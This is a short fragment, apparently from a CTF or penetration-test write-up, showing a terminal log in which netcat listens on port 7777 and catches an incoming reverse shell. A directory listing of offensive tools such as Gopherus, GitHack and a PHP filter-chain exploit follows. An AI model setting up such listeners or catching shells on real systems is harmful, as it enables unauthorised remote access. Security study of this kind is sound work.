 [root@iZ12vf2fy0fdw4Z ~]# netcat -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 223.80.110.110:7652
ls
apr-1.6.3.tar.gz
dirsearch
flask-session-cookie-manager
GitHack
go1.8.3.linux-amd64.tar.gz
Gopherus
-oN
pass.php
php_filter_chains_oracle_exploit